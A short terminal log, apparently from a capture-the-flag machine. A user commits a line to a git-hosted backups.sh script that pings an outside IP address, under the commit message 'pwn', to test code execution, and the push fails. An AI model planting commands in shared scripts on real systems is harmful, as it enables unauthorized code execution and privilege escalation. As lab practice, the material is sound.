 [dademola@hunit git-server]$ git config --global user.name "dademola"
[dademola@hunit git-server]$ git config --global user.email "dademola@hunit.(none)"
[dademola@hunit git-server]$ echo "ping -c 5 192.168.45.212" >> backups.sh
[dademola@hunit git-server]$ chmod +x backups.sh
[dademola@hunit git-server]$ git add .
[dademola@hunit git-server]$ git commit -m "pwn"
[master 7256d86] pwn
 1 file changed, 1 insertion(+)
 mode change 100644 => 100755 backups.sh
[dademola@hunit git-server]$ git push origin master
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 361 bytes | 361.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
error: remote unpack failed: unable to create temporary object directory
To file:///git-server/
 ! [remote rejected] master -> master (unpacker error)
error: failed to push some refs to 'file:///git-server/'